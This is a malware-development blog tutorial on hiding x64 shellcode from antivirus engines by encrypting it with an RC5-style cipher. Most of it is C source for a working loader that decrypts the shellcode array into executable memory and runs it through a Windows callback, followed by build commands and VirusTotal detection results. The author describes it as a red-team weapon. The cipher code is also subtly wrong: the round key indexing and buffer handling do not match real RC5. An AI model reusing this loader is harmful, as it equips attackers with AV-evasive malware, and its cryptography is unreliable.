Malware and cryptography 1: encrypt/decrypt payload via RC5. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

I decided to slightly rename the series of posts where I used crypto algorithms. This post is the result of my own research on try to evasion AV engines via encrypting payload with another logic: RC5. As usual, exploring various crypto algorithms, I decided to check what would happen if we apply this to encrypt/decrypt the payload.
RC5
The RC5 algorithm is a symmetric key block cipher encryption algorithm designed by Ronald Rivest in 1994. It was developed as a response to the need for a fast and efficient encryption algorithm that could provide strong security. The name “RC5” stands for “Rivest Cipher 5,” indicating that it’s the fifth cipher developed by Ronald Rivest.
Here are the steps of RC5 encryption:
Initialize the key schedule array S with values based on the key. For simplicity, let’s assume a 128-bit (16-byte) key:
uint32_t S[26];
uint32_t key[4] = {/* key */};
int rounds = 12;
S[0] = 0xb7e15163; // Magic constants
for (int i = 1; i < 26; i++) {
S[i] = S[i - 1] + 0x9e3779b9; // Magic constants
}
Divide the plaintext block into two words A and B:
uint32_t A = plaintext[0];
uint32_t B = plaintext[1];
Perform a series of encryption rounds. Each round consists of the following steps:
for (int i = 0; i < rounds; i++) {
A = (A + S[2*i]) ^ ((B + S[2*i + 1]) << (B % 32));
B = (B + S[2*i + 1]) ^ ((A + S[2*i]) << (A % 32));
}
After all rounds, perform a final mixing step:
A = A + S[2*rounds];
B = B + S[2*rounds + 1];
And the encrypted ciphertext is formed by concatenating the values of A and B:
ciphertext[0] = A;
ciphertext[1] = B;
practical example
For simplicity, I just implemented 12-round encryption:
void encrypt(uint32_t S[26], uint32_t inout[4]) {
for (uint32_t i = 0; i < 4; i += 2) {
uint32_t A = inout[i];
uint32_t B = inout[i+1];
A += S[0];
B += S[1];
for (int j = 0; j < 12; ++j) {
A = rotate_left((A ^ B), B) + S[2 * i];
B = rotate_left((B ^ A), A) + S[2 * i + 1];
}
inout[i] = A;
inout[i+1] = B;
}
}
and decryption:
void decrypt(uint32_t S[26], uint32_t inout[4]) {
for (uint32_t i = 0; i < 4; i += 2) {
uint32_t A = inout[i];
uint32_t B = inout[i+1];
for (int j = 12; j > 0; --j) {
B = rotate_right(B - S[2 * i + 1], A) ^ A;
A = rotate_right(A - S[2 * i], B) ^ B;
}
B -= S[1];
A -= S[0];
inout[i] = A;
inout[i+1] = B;
}
}
Where the rotate_left and rotate_right functions are looks like this:
uint32_t rotate_left(uint32_t v, uint32_t n) {
n &= 0x1f;
return shift_left(v, n) | shift_right(v, 32 - n);
}
uint32_t rotate_right(uint32_t v, uint32_t n) {
n &= 0x1f;
return shift_right(v, n) | shift_left(v, 32 - n);
}
Finally, the full source code for encryption/decryption payload is:
/*
* hack.c
* RC5 implementation
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2023/08/13/malware-cryptography-1.html
*/
#include <stdint.h>
#include <string.h>
#include <math.h>
#include <stdio.h>
#include <windows.h>
uint32_t shift_left(uint32_t v, uint32_t n) {
return v << n;
}
uint32_t shift_right(uint32_t v, uint32_t n) {
return v >> n;
}
uint32_t rotate_left(uint32_t v, uint32_t n) {
n &= 0x1f;
return shift_left(v, n) | shift_right(v, 32 - n);
}
uint32_t rotate_right(uint32_t v, uint32_t n) {
n &= 0x1f;
return shift_right(v, n) | shift_left(v, 32 - n);
}
void encrypt(uint32_t S[26], uint32_t inout[4]) {
for (uint32_t i = 0; i < 4; i += 2) {
uint32_t A = inout[i];
uint32_t B = inout[i+1];
A += S[0];
B += S[1];
for (int j = 0; j < 12; ++j) {
A = rotate_left((A ^ B), B) + S[2 * i];
B = rotate_left((B ^ A), A) + S[2 * i + 1];
}
inout[i] = A;
inout[i+1] = B;
}
}
void decrypt(uint32_t S[26], uint32_t inout[4]) {
for (uint32_t i = 0; i < 4; i += 2) {
uint32_t A = inout[i];
uint32_t B = inout[i+1];
for (int j = 12; j > 0; --j) {
B = rotate_right(B - S[2 * i + 1], A) ^ A;
A = rotate_right(A - S[2 * i], B) ^ B;
}
B -= S[1];
A -= S[0];
inout[i] = A;
inout[i+1] = B;
}
}
// expand key into S array using magic numbers derived from e and phi
void expand(uint32_t L[4], uint32_t S[26]) {
uint32_t A = 0;
uint32_t B = 0;
uint32_t i = 0;
uint32_t j = 0;
S[0] = 0xb7e15163;
for (i = 1; i < 26; ++i)
S[i] = S[i - 1] + 0x9e3779b9;
i = j = 0;
int n = 3 * 26;
while (n-- > 0) {
A = S[i] = rotate_left((S[i] + A + B), 3);
B = L[j] = rotate_left((L[j] + A + B), A + B);
i = (i + 1) % 26;
j = (j + 1) % 4;
}
}
int main() {
uint32_t key[4] = { 0x243F6A88, 0x85A308D3, 0x452821E6, 0x38D01377 };
uint32_t box[26];
expand(key, box);
// meow-meow messagebox
unsigned char data[] = {
0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x0, 0x0,
0x0, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65,
0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b,
0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0xf, 0xb7, 0x4a,
0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2,
0x2c, 0x20, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52,
0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x8b, 0x42, 0x3c, 0x48,
0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48, 0x85, 0xc0,
0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e,
0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31,
0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0x38, 0xe0, 0x75,
0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24, 0x8, 0x45, 0x39, 0xd1, 0x75, 0xd6,
0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x1, 0xd0, 0x66, 0x3e, 0x41,
0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x1, 0xd0, 0x3e,
0x41, 0x8b, 0x4, 0x88, 0x48, 0x1, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20,
0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12,
0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7, 0xc1, 0x0, 0x0, 0x0,
0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe, 0x0, 0x0, 0x0, 0x3e, 0x4c, 0x8d,
0x85, 0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83,
0x56, 0x7, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5, 0xa2,
0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d, 0x65, 0x6f, 0x77,
0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e, 0x5e, 0x3d, 0x0
};
int data_size = sizeof(data);
int padded_size = (data_size + 3) & ~3; // pad data to the nearest multiple of 4
printf("original data:\n");
for (int i = 0; i < data_size; ++i) {
printf("%02x ", data[i]);
}
printf("\n\n");
unsigned char padded_data[padded_size];
memcpy(padded_data, data, data_size);
unsigned char encrypted[padded_size];
unsigned char decrypted[padded_size];
for (int i = 0; i < padded_size; i += 4) {
uint32_t message_chunk[4];
memcpy(message_chunk, padded_data + i, sizeof(message_chunk));
encrypt(box, message_chunk);
memcpy(encrypted + i, message_chunk, sizeof(message_chunk));
decrypt(box, message_chunk);
memcpy(decrypted + i, message_chunk, sizeof(message_chunk));
}
printf("padded data:\n");
for (int i = 0; i < padded_size; ++i) {
printf("%02x ", padded_data[i]);
}
printf("\n\n");
printf("encrypted data:\n");
for (int i = 0; i < padded_size; ++i) {
printf("%02x ", encrypted[i]);
}
printf("\n\n");
printf("decrypted data:\n");
for (int i = 0; i < padded_size; ++i) {
printf("%02x ", decrypted[i]);
}
printf("\n\n");
// Compare decrypted data with original data
if (memcmp(data, decrypted, data_size) == 0) {
printf("encryption and decryption successful.\n");
} else {
printf("encryption and decryption failed.\n");
}
LPVOID mem = VirtualAlloc(NULL, data_size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, decrypted, data_size);
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
return 0;
}
As usually, for simplicity, used meow-meow messagebox payload:
unsigned char data[] = {
0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x0, 0x0,
0x0, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65,
0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b,
0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0xf, 0xb7, 0x4a,
0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2,
0x2c, 0x20, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52,
0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x8b, 0x42, 0x3c, 0x48,
0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48, 0x85, 0xc0,
0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e,
0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31,
0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0x38, 0xe0, 0x75,
0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24, 0x8, 0x45, 0x39, 0xd1, 0x75, 0xd6,
0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x1, 0xd0, 0x66, 0x3e, 0x41,
0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x1, 0xd0, 0x3e,
0x41, 0x8b, 0x4, 0x88, 0x48, 0x1, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20,
0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12,
0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7, 0xc1, 0x0, 0x0, 0x0,
0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe, 0x0, 0x0, 0x0, 0x3e, 0x4c, 0x8d,
0x85, 0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83,
0x56, 0x7, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5, 0xa2,
0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d, 0x65, 0x6f, 0x77,
0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e, 0x5e, 0x3d, 0x0
};
As you can see, for checking correctness, also added comparing and printing logic:
// Compare decrypted data with original data
if (memcmp(data, decrypted, data_size) == 0) {
printf("encryption and decryption successful.\n");
} else {
printf("encryption and decryption failed.\n");
}
demo
Let’s go to see everything in action. Compile it (in kali machine):
x86_64-w64-mingw32-gcc -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc

Then, just run it in the victim’s machine (windows 7 x64 in my case):
.\hack.exe

and in the another VM (windows 10 x64 v1903):

As you can see, everything is worked perfectly! =^..^=
Let’s go to upload this hack.exe to VirusTotal:

As you can see, only 21 of 71 AV engines detect our file as malicious
Shannon entropy:

This encryption implementation easily detected by comparing magic constants:
hexdump -C hack.exe | grep "63 51 e1 b7"

Overall, RC5 played a role in the evolution of encryption algorithms by demonstrating the importance of achieving a balance between security and efficiency. While it may not be as widely used today, its design concepts and history remain relevant in the broader context of cryptographic research and development.
I hope this post spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.
RC5
AV evasion: part 1
AV evasion: part 2
Shannon entropy
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




